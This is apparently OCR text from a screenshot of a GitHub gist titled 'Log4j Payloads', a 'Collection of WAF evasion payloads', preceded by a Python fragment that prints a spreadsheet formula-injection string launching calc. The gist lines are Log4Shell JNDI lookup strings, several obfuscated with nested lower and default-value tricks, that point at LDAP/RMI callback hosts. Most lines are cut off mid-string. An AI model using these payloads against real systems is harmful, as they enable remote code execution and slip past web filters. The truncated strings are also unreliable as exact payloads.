
# Example
payload = "@cmd|' /C calc'!A0"
print("The Unescaped version is: " + payload)
print("When passed though escape function the va
ZephrFish
/
Log4j Payloads
Last active
December 20, 2022 19:32
Collection of WAF evasion payloads
1 file
9 forks
4 comments
41 stars
${jndi:ldap://127.0.0.1:1389/ badClassName} 
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${:
${${::-j}ndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j
${jndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.
${${lower:jndi}:${lower:rmi}://nsvi5sh112ksf1bp1
${${lower:${lower:jndi}}:${lower:rmi}://nsvi5sh1
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}:/